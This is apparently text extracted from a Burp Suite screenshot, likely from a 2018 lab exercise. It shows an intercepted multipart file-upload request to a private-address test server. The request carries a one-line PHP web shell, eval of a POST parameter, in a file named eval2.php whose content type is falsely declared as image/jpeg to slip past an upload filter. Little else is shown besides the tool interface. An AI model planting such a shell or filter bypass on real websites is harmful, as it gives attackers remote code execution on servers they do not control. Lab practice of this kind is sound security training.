 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
GOKTECH 郭
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.3.143:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
100000
-----------------------------39661915513319
Content-Disposition: form-data; name="uploaded"; filename="eval2.php"
Content-Type: image/jpeg
<?php eval($_POST['gok']);?>
-----------------------------39661915513319
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------39661915513319--
? < + > 4 6 matches
英 15:37
2018/11/18